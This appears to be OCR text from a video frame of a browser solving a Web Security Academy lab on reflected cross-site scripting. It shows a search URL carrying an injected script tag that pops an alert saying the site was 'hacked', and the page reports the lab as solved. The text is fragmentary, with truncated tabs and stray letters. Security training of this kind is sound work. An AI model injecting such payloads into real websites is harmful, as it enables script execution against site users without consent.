 What is cross-site scrip
All labs | Web Security
Reflected XSS into HT
Reflected XSS into HT
view-source:https://0a
Reflected XSS into HT
XSS
XSS
www.secureyourhacks.com
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert("I%20am%20From%20Secure%20Hacks%20and%20I%20have%20hacked%20your%20website"
K
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert("I am From Secure Hacks and I have hacked your website"
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert("I%20am%20From%20Secure%20Hacks%20and%20I%20have%20hacked%20your%20website" - Google Search
Reflected XSS into HTML context with nothing encoded - https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert("I am From Secure Hacks and I have hacked your website")</script>
Congratulations, you solved the lab!
Share your skills!
Continue learning >>
Home
0 search results for 'bing'
Search the blog...
Search
< Back to Blog
SECURE
YOUR HACKS